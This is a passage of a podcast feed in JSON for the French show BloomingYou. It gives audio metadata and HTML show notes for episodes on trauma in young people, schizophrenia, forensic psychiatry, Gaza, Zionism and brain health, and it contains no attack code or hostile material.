Les bureaux des enfants et les tables rondes : une solution que personne n'envisage</p><p>37:15 — La démystification des coûts : pourquoi la neuroarchitecture fait économiser de l'argent</p><p>41:20 — 130 architectes formés à la neuroarchitecture : une discipline qui s'installe</p><p>45:30 — L'intime conviction de Fiona : « L'espace peut guérir »</p><p>48:15 — Le message final : votre espace n'est pas un problème, c'est un allié à réveiller</p><p>🌐 Site officiel</p><p><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr\">https://www.bloomingyou.fr</a></p><p>🔗 Écouter sur toutes les plateformes</p><p>Spotify | Apple Podcasts | Deezer | YouTube | Google Podcasts</p><p><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/naMdgWP\">https://audmns.com/naMdgWP</a></p><p>📸 Suivez BloomingYou</p><p>Instagram : @bloomingyou_fr</p><p>LinkedIn : BloomingYou</p><p>Facebook : @mybloomingyou</p><p>Concepts clés cités</p><p>Neuro-architecture | Design biophile | Neurosciences appliquées | Sommeil réparateur | Télétravail | Burn-out | Environnements thérapeutiques | Design inclusif</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"50276660","length":"3142","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/3d48bf0c-f293-493d-b2fc-24a53fbd1961.mp3?_=1761142680&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-10-22T14:18:00.405Z"},"publicationDate":"02/11/2025","id":"3d48bf0c-f293-493d-b2fc-24a53fbd1961","episodeType":"full","guid":"3d48bf0c-f293-493d-b2fc-24a53fbd1961","title":"EP108 — « Génération à vif » : pourquoi nos jeunes souffrent (et comment nous en sommes responsables)","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/607ca0f1-cc13-41ca-a630-544f97213c41.jpg","slug":"ep108-generation-a-vif-pourquoi-nos-jeunes-souffrent-et-comment-nous-en-sommes-responsables-3d48bf0c","duration":"52 min ","description":"<p>Dans cet épisode, BloomingYou reçoit Cyril Tarquinio, psychologue clinicien, professeur de psychologie, spécialiste du trauma et auteur du livre « Génération à vif » (Éditions Dunod).<br>Une conversation sans maquillage sur l’état psychique de cette génération qu’on dit « fragile », alors qu’elle est surtout écrasée par un système qui l’abîme.</p><p>Sommes-nous en train de médicaliser une souffrance sociale ?<br>Pourquoi tant de jeunes vivent à bout de nerfs, le cœur serré, le sommeil détruit ?<br>Et surtout : comment on soigne vraiment — avec de l’antidépresseur, ou avec une main tendue ?</p><p>Nous parlons de santé mentale, mais aussi de corps. De physiologie. D’inflammation chronique. D’addictions. D’enfance cabossée. Et de ce chien noir – le « black dog » – qui suit toute une vie.</p><p>Au programme :<br>00:03 — Grandir aujourd’hui : pourquoi nos jeunes sont « à vif »<br>02:16 — La souffrance psychique n’est pas qu’individuelle, elle est systémique<br>05:47 — Méritocratie : le mythe qui justifie l’injustice sociale<br>08:40 — Etudes, classes sociales, IA : pourquoi l’adaptation permanente épuise<br>11:42 — Faux-self et tyrannie du regard : réseaux sociaux et identité sous pression<br>15:18 — Corps déformé, image trafiquée : quand on ne sait plus qui on est<br>18:56 — Le « black dog » : dépression, idée de mort, cicatrices invisibles<br>22:38 — L’hydre : inceste, violence, insécurité, abandon… et leurs effets à vie<br>26:03 — Le corps se souvient : inflammation, hormones de stress, maladie physique<br>31:35 — Le cœur qui lâche à 30 ans : stress, trauma et cardiologie<br>34:10 — Trauma simple vs trauma complexe : pourquoi certains ne « guérissent » pas en 4 séances<br>37:41 — Dissociation : quand l’esprit se déconnecte pour survivre<br>40:24 — Addictions, TCA, automédication : des réponses avant d’être des « problèmes »<br>44:51 — Sommes-nous une société traumatisée ?<br>47:41 — La résilience n’est pas un super-pouvoir individuel, c’est une main qu’on vous tend<br>49:51 — Sortir du déni collectif</p><p>💬 « On demande aux jeunes de s’adapter à un monde qui les broie, au lieu de réparer le monde qui les broie. » – Cyril Tarquinio</p><p>👉 Ressources</p><p>Page web de l’épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr\">https://www.bloomingyou.fr</a><br>Livre : « <a rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/49vjqXT\">Génération à vif</a> » – Éditions Dunod<br>Références citées : trauma complexe, adversité dans l’enfance, physiologie du stress, inflammation de bas grade, épigénétique, santé mentale et santé cardiovasculaire<br>Invité : Cyril Tarquinio, professeur de psychologie, clinicien spécialiste du psychotraumatisme et de la santé intégrative corps-esprit</p><p>🎧 Écouter l’épisode complet<br>🌐 BloomingYou : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr\">https://www.bloomingyou.fr</a><br>🎧 Toutes plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/UuzUpjV\">https://audmns.com/UuzUpjV</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕯️ Nous n’avons pas besoin d’enfants « résilients ». Nous avons besoin d’un monde qui cesse de les blesser.</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"44547641","length":"2784","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/3b74003b-ff6d-4c68-9e3e-72bbe86bea20.mp3?_=1760709730&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-10-17T14:02:10.020Z"},"publicationDate":"18/10/2025","id":"3b74003b-ff6d-4c68-9e3e-72bbe86bea20","episodeType":"full","guid":"3b74003b-ff6d-4c68-9e3e-72bbe86bea20","title":"EP107 —\"Nous sommes tous fous\" : Sabrina Philippe redéfinit la schizophrénie","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/337742f2-f29e-47ba-b815-95f4991915fd.jpg","slug":"ep107-nous-sommes-tous-fous-sabrina-philippe-redefinit-la-schizophrenie-3b74003b","duration":"46 min ","description":"<p>Dans cet épisode, BloomingYou reçoit <strong>Sabrina Philippe</strong>, psychologue clinicienne et autrice du livre <em>Nos folies invisibles</em> (Éditions Mazarine).<br>Une conversation profonde sur la folie, la normalité et ce que la psychiatrie appelle « trouble » quand il s’agit peut-être parfois d’un appel de l’âme.</p><p>Et si la folie n’était pas toujours un dysfonctionnement, mais une autre manière d’habiter le réel ?<br>Et si l’amour, la présence et le lien pouvaient réparer là où les traitements seuls échouent ?</p><p>Au programme :<br>00:03 — Introduction : Où commence la folie ?<br>01:45 — Entre normalité et souffrance psychique<br>03:16 — Schizophrénie, voix, médiumité : frontière floue entre pathologie et perception<br>06:20 — La psychiatrie : entre soin et maltraitance<br>07:54 — Pourquoi la schizophrénie fait si peur<br>09:02 — Retard de diagnostic et errance médicale<br>12:18 — L’invisible et l’écoute du délire<br>14:53 — Psychologie et spiritualité : la descente et la remontée<br>19:58 — Le don, la création et la transmission<br>26:38 — Les étiquettes psychiatriques : quand nommer enferme<br>29:20 — Ce qui soigne vraiment : l’humanité d’un être envers un autre<br>31:42 — L’amour comme force thérapeutique<br>33:40 — Le mal-amour et la descente en soi<br>40:58 — Comment reconnaître un soignant humain<br>42:15 — “Nous sommes tous fous à notre manière”</p><p>💬 « Regardons nos propres folies comme des signes de notre humanité. » – <em>Sabrina Philippe</em></p><p>👉 <strong>Ressources</strong></p><p>Page web de l'épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/nous-sommes-tous-fous-sabrina-philippe-redefinit-la-schizophrenie/\">https://www.bloomingyou.fr/nous-sommes-tous-fous-sabrina-philippe-redefinit-la-schizophrenie/</a><br>Livre : <em>Nos folies invisibles</em> – Éditions Mazarine<br>Instagram : <a target=\"_new\" rel=\"noopener\" class=\"decorated-link\" href=\"https://www.instagram.com/sabrinaphilippeofficiel/\">@sabrinaphilippeofficiel</a><br>Site : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.sabrinaphilippe.com/\">https://www.sabrinaphilippe.com/</a></p><p>🎧 <strong>Écouter l’épisode complet</strong><br>🌐 Page BloomingYou : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/nous-sommes-tous-fous-sabrina-philippe-redefinit-la-schizophrenie/\">https://www.bloomingyou.fr/nous-sommes-tous-fous-sabrina-philippe-redefinit-la-schizophrenie/</a><br>🎧 Toutes plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/bxVDAXd\">https://audmns.com/bxVDAXd</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><hr><p>🕯️ <em>Il n’y a pas de santé mentale sans humanité. Écouter la folie, c’est peut-être commencer à guérir ce qui en nous veut encore être entendu.</em></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"62865957","length":"3929","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/5a29f2ee-a708-4a3f-9b98-bf3d29d5bb4e.mp3?_=1760028066&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-10-09T16:41:06.600Z"},"publicationDate":"12/10/2025","id":"5a29f2ee-a708-4a3f-9b98-bf3d29d5bb4e","episodeType":"full","guid":"5a29f2ee-a708-4a3f-9b98-bf3d29d5bb4e","title":"EP106 — Gaza : ce que l’effondrement du droit fait à nos consciences","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/f48f3792-a1b5-4ab6-a870-bbc6828201f9.jpg","slug":"ep106-gaza-ce-que-leffondrement-du-droit-fait-a-nos-consciences-5a29f2ee","duration":"1 h 5 min ","description":"<p>Dans cet épisode, BloomingYou reçoit deux chercheuses engagées pour décrypter une crise humanitaire majeure : <strong>Insaf Rezagui</strong>, docteur en droit international à l'université Paris-Cité, et <strong>Nitzan Perelman Becker</strong>, docteur en sociologie également à Paris-Cité. Toutes deux contribuent au blog Yanni, qui documente les faits au-delà des slogans.</p><p><strong>Près de 100 000 morts à Gaza. Un territoire détruit à 90%. Un droit international qui s'effondre sous nos yeux.</strong> Comment prendre soin de soi quand l'horreur se déroule au quotidien ? Comment rester lucide face à l'anesthésie progressive de nos consciences ?</p><p>Depuis le 7 octobre 2023, Gaza révèle les fractures de notre monde : un système d'apartheid documenté, des statuts différenciés selon l'origine ethnique, un \"democratic-washing\" qui habille de langage démocratique des pratiques discriminatoires. Insaf et Nitzan décortiquent avec rigueur les mécanismes juridiques, politiques et sociaux d'une situation coloniale qui perdure.</p><p><strong>Au programme :</strong> 00:03 – Introduction : blessure morale collective 03:29 – Radicalisation de la politique israélienne depuis 2009 05:33 – Les défaillances de l'État après le 7 octobre 2023 08:04 – La cohabitation avant le 7 octobre : mythe ou réalité ? 11:30 – Les différents statuts des Palestiniens (Gaza, Cisjordanie, Jérusalem-Est) 18:25 – Détention administrative et enfermement massif 20:16 – L'argument sécuritaire : comment tout est justifié 27:55 – Breaking the Silence : de héros à \"traîtres à la nation\" 33:15 – Le \"democratic-washing\" : concept et exemples concrets 38:54 – Reconnaissance de l'État de Palestine : blanchiment occidental ? 42:26 – Le \"droit de se défendre\" existe-t-il en droit international ? 45:24 – Vers quoi se dirige la société israélienne ? 53:35 – L'effondrement du droit international 58:13 – Que peut-on faire en tant que citoyen européen ?</p><p><strong>Ressources :</strong> Blog Yanni (analyses et documentation) : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.yanni.fr\">https://www.yanni.fr</a></p><p><strong>Suivre BloomingYou :</strong> Page web de l'épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">https://www.bloomingyou.fr/</a> Toutes plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/TJCOIho\">https://audmns.com/TJCOIho</a> Instagram : @bloomingyou_fr LinkedIn : BloomingYou Facebook : mybloomingyou</p><p>💬 <em>\"Mal nommer les choses, c'est ajouter au malheur du monde.\"</em> – Albert Camus</p><p><em>\"Il n'y a pas de santé mentale dans une société malade de son indifférence. Prendre soin de soi, c'est aussi cultiver notre capacité à voir, à comprendre, à ne pas détourner le regard.\"</em></p><p><strong>Si cet épisode vous interpelle, abonnez-vous, partagez et racontez-nous :</strong> 💭 Comment concilier bien-être personnel et lucidité face aux injustices du monde ? Cet épisode a-t-il changé votre regard sur la situation en Palestine ?</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"50166319","length":"3135","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/943f2b7c-6703-427f-aeb8-464c6ae40452.mp3?_=1759847289&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-10-07T14:28:09.441Z"},"publicationDate":"08/10/2025","id":"943f2b7c-6703-427f-aeb8-464c6ae40452","episodeType":"full","guid":"943f2b7c-6703-427f-aeb8-464c6ae40452","title":"EP105 —Psychiatrie médico-légale et humanité du soin ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/c6bd405f-0746-4e7a-814f-4644f82dd6d6.png","slug":"ep105-psychiatrie-medico-legale-et-humanite-du-soin-943f2b7c","duration":"52 min ","description":"<p>📌Soutenez ce travail 👉 Soutenez une voix libre : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://fr.tipeee.com/bloomingyou/\">https://fr.tipeee.com/bloomingyou/</a></p><p>Dans cet épisode, BloomingYou reçoit le Dr Laurent Layet, psychiatre et ancien chef de pôle en UMD (Unités pour Malades Difficiles), auteur du livre \"Au pays des ombres - Voyage au cœur de la folie\" (éditions Mareuil).</p><p>99% des schizophrènes sont des victimes, pas des dangers. Pourtant, la stigmatisation persiste. Le Dr Layet nous ouvre les portes d'un univers méconnu où il a passé 20 ans : celui de la psychiatrie médico-légale. Comment soigner dans des lieux conçus pour contenir ? Que se passe-t-il dans une chambre d'isolement ? Peut-on accompagner humainement même quand la médecine ne peut pas tout expliquer ?</p><p><strong>Au programme :</strong></p><p>00:00 – Introduction<br>01:39 – Histoire des UMD et tournant de 2003<br>03:17 – 99% des schizophrènes sont des victimes<br>11:36 – L'histoire d'Andy : un acte incompréhensible<br>20:06 – La CSM : commission qui décide du destin<br>30:23 – La chambre d'isolement<br>33:57 – Mamadou Traoré : dimension ethno-psychiatrique<br>42:21 – La mère lectrice : origines d'une vocation<br>48:16 – Facteurs de risque de la schizophrénie<br>49:27 – Prévention possible</p><p><strong>Livre :</strong> \"<a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/433zwnt\">Au pays des ombres - Voyage au cœur de la folie</a>\" – Dr Laurent Layet, éditions Mareuil</p><p><strong>Suivre BloomingYou :</strong></p><p>Page web de l'épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/psychiatrie-medico-legale-dans-les-coulisses-des-umd/\">https://www.bloomingyou.fr/psychiatrie-medico-legale-dans-les-coulisses-des-umd/</a><br>Toutes plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/FJHKcrC\">https://audmns.com/FJHKcrC</a><br>Instagram : @bloomingyou_fr<br>LinkedIn : BloomingYou<br>Facebook : mybloomingyou</p><hr><p>💬 <strong>\"Même dans les situations les plus extrêmes, il reste toujours un espace pour le soin, pour le lien, pour l'humain.\"</strong> – Dr Laurent Layet</p><p>Si cet épisode vous touche, <strong>abonnez-vous</strong>, <strong>partagez</strong> et racontez-nous :<br>💭 <strong>Quelle est votre représentation de la maladie mentale ? Cet épisode a-t-il changé votre regard ?</strong></p><p>⭐⭐⭐⭐⭐ <strong>Laissez 5 étoiles • Prenez soin de votre humanité</strong></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"56873626","length":"3554","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/e3317969-1606-469d-bd61-3366b4361946.mp3?_=1759430196&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-10-02T18:36:36.852Z"},"publicationDate":"05/10/2025","id":"e3317969-1606-469d-bd61-3366b4361946","episodeType":"full","guid":"e3317969-1606-469d-bd61-3366b4361946","title":"EP104 — Gérard Haddad, psychanalyste : pourquoi le sionisme trahit le judaïsme","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/c4353ff8-0451-4577-b40b-df131c573983.png","slug":"ep104-gerard-haddad-psychanalyste-pourquoi-le-sionisme-trahit-le-judaisme-e3317969","duration":"59 min ","description":"<p>📌Soutenez ce travail 👉 Soutenez une voix libre : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://fr.tipeee.com/bloomingyou/\">https://fr.tipeee.com/bloomingyou/</a></p><p>Dans cet épisode, le psychiatre-psychanalyste et écrivain <strong>Gérard Haddad</strong> explore une éthique de la « trahison fidèle » : quitter la ligne de son camp quand elle heurte la conscience. À partir de ses livres <em>Éloge de la trahison</em> et <em>Archéologie du sionisme</em>, il interroge l’histoire du sionisme, la place de la religion, le rôle des affects (peur, attachement) et des concepts psychanalytiques comme le <strong>double</strong> et la <strong>fraternité conflictuelle</strong>. Une conversation sans posture, qui bouscule et invite à penser « contre soi ».</p><p><strong>Au programme de cet épisode</strong></p><p><strong>— Trahir par fidélité</strong> : distinguer la trahison vile de la trahison « éthique », au nom de valeurs supérieures.<br><strong>—</strong> <strong>Parcours d’Haddad</strong> : de l’ingénierie à la psychanalyse (école de Lacan), puis la philosophie ; engagement public autour de Gaza.<br><strong>—</strong> <strong>Archéologie du sionisme</strong> : fin XIXᵉ, Nordau/Herzl, régénération par la force, imaginaire colonial de l’époque.<br><strong>—</strong> <strong>Laïcité &amp; religion</strong> : Yeshayahu Leibowitz, critiques précoces (1967) des dérives d’occupation ; débats sensibles replacés dans leur contexte.<br><strong>—</strong> <strong>Pensée chique vs pensée vraie</strong> : le prix de la parole qui dérange.<br><strong>—</strong> <strong>Le “double”</strong> (Otto Rank) et les <strong>guerres fraternelles</strong> : pourquoi l’ennemi nous ressemble et pourquoi cela attise la violence.<br><strong>—</strong> <strong>Mémoire &amp; politique</strong> : Shoah, hasbara et usages contemporains de l’histoire.<br><strong>—</strong> <strong>Sortir de l’impasse</strong> : droit, échanges d’otages/prisonniers, décroissance de la violence — et ce que chacun peut faire au niveau moral.</p><p>📖 <strong>Références évoquées</strong><br>• Gérard Haddad — <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/487AYJ5\"><em>Éloge de la trahison</em></a> ; <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/48dHDBC\"><em>Archéologie du sionisme</em></a>.<br>• <strong>Yeshayahu Leibowitz</strong> (textes et prises de position).<br>• Edward <strong>Said</strong> — <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4pSDZmK\"><em>Orientalism</em></a>.</p><p>▶️ <strong>Chaîne YouTube</strong> : BloomingYou</p><p>▶️ <strong>Page web de l'épisode</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/gerard-haddad-le-sionisme-trahit-le-judaisme/\">https://www.bloomingyou.fr/gerard-haddad-le-sionisme-trahit-le-judaisme/</a></p><p>🌐 <strong>Suivez-nous</strong><br>🎧 Toutes plateformes (smartlink) : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/nCyfrHf\">https://audmns.com/nCyfrHf</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage</p><p>00:00 — Intro &amp; intention de l’épisode<br>01:57 — « Trahir pour rester fidèle » : cadre éthique<br>02:24 — Parcours (ingénieur → psychanalyste → médecin → docteur en philo)<br>05:37 — Qu’est-ce que le sionisme ? Nostalgie religieuse vs idéologie politique<br>08:46 — Nordau, « dégénérescence », régénération par la force<br>12:03 — Appuis chrétiens, Balfour, imaginaire colonial<br>15:23 — Prison mentale et impossibilité du dialogue ; tournant Gaza<br>19:01 — Leibowitz : 1967, mises en garde<br>23:57 — La « trahison noble » dans l’histoire juive et politique<br>27:12 — Otages/prisonniers, cessez-le-feu et responsabilité politique<br>28:03 — Prises de position publiques et coût personnel<br>29:03 — Shoah : mémoire, usages, controverses<br>35:22 — Origine de la violence : fratrie, rivalités, « haine du frère »<br>40:25 — Le <strong>double</strong> : tuer son double, se tuer soi-même ?<br>42:48 — Quitter Jérusalem : expériences et limites rencontrées<br>44:43 — Terme et polémiques : contexte et réception<br>46:57 — Pensée chique vs pensée vraie<br>49:06 — Critiquer par amour du judaïsme : retours aux textes<br>52:35 — Sépharades/Mizrahim, orientalisme et mépris de l’« Orient »<br>55:17 — Conclusion : « oser dire non » et dignité partagée</p><hr><p>🔍 <strong>Question pour vous</strong> : quelle situation de votre vie vous a déjà demandé de « trahir pour rester fidèle » à vos valeurs ?<br>Si cet épisode vous a aidé, <strong>abonnez-vous</strong>, laissez ⭐⭐⭐⭐⭐ et <strong>partagez-le</strong> à quelqu’un que cela peut éclairer.</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"34421433","length":"2151","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/92a2c023-535a-4949-bee2-2652dca73df1.mp3?_=1759157754&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-09-29T14:55:54.238Z"},"publicationDate":"30/09/2025","id":"92a2c023-535a-4949-bee2-2652dca73df1","episodeType":"full","guid":"92a2c023-535a-4949-bee2-2652dca73df1","title":"EP103— Cerveau : le plaisir comme soin — neurosciences, sommeil, sport, nutrition","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/d7771fec-ac90-46d7-86d8-ca2a7ade64ad.jpg","slug":"ep103-cerveau-le-plaisir-comme-soin-neurosciences-sommeil-sport-nutrition-92a2c023","duration":"35 min ","description":"<p>Dans cet épisode, le neurologue <strong>Dr Pascal Chaine</strong> remet une idée simple au cœur de la santé cérébrale : <strong>« le plaisir est un soin, pas un luxe »</strong>. On parle dopamine, ocytocine, microbiote, sommeil, art, sport (BDNF) et liens sociaux — avec des repères concrets pour apaiser le stress, nourrir l’hippocampe et entretenir la neuroplasticité tout au long de la vie.</p><p><strong>Au programme de cet épisode</strong></p><p>✔️ <strong>Plaisir &amp; cerveau</strong> : feu vert du cortex préfrontal, rôle de la dopamine, pourquoi « se programmer » un plaisir agit déjà sur le système de récompense.<br>✔️ <strong>Tri-du-cerveau, version actuelle</strong> : des systèmes entremêlés (instincts, émotions, cognition) chez tous les animaux — pas trois blocs séparés.<br>✔️ <strong>Microbiote &amp; sérotonine</strong> : ~80 % de la sérotonine est produite dans l’intestin ; alimentation et nerf vague influencent l’humeur.<br>✔️ <strong>Ocytocine &amp; liens</strong> : l’attachement (amical, amoureux) protège la cognition et soutient l’empathie.<br>✔️ <strong>Art, nature, lecture</strong> : anti-stress, neurones miroirs, mémoire et empathie stimulées (l’art-thérapie a sa place en clinique).<br>✔️ <strong>Sport &amp; BDNF</strong> : activité régulière = plus de connexions, meilleure vascularisation cérébrale (~+30 % de débit pendant l’effort), ralentit le déclin.<br>✔️ <strong>Neurogenèse adulte</strong> : oui, on crée encore des neurones (mémoire/olfaction) et des connexions jusqu’à très tard.<br>✔️ <strong>Enfants &amp; écrans</strong> : privilégier le jeu actif/imaginaire ; jeux vidéo non violents, <strong>à petite dose</strong> et assez tard.<br>✔️ <strong>Stress &amp; hippocampe</strong> : le stress chronique atrophie la mémoire ; respirations, pleine conscience, auto-hypnose aident à re-réguler.<br>✔️ <strong>Sommeil &amp; micro-siestes</strong> : nettoyer les “déchets” cérébraux la nuit ; 10–20 min de sieste → performance accrue (sans remplacer une nuit).<br>✔️ <strong>Alimentation</strong> : éviter l’ultra-transformé (effets sur humeur et cognition), soigner le microbiote.<br>✔️ <strong>Protocoles plaisir</strong> : micro-plaisirs quotidiens (marche, musique, appel à un ami) pour entretenir l’énergie mentale.</p><p>📖 <strong>Référence livre</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/46uTR7D\"><em>Faites-vous plaisir, votre cerveau vous le rendra</em> — Dr Pascal Chaine (neurologue)</a>.<br>▶️ <strong>Chaîne YouTube</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.youtube.com/@bloomingyou7240\">BloomingYou</a></p><p>👉 <strong>Article complet</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/cerveau-plaisir-sante-pascal-chaine/\">https://www.bloomingyou.fr/cerveau-plaisir-sante-pascal-chaine/</a><br>🌐 <strong>Suivez-nous</strong><br>🎧 Écouter sur toutes les plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/OcNaquc\">https://audmns.com/OcNaquc</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>📘 Facebook : <a target=\"_blank\" 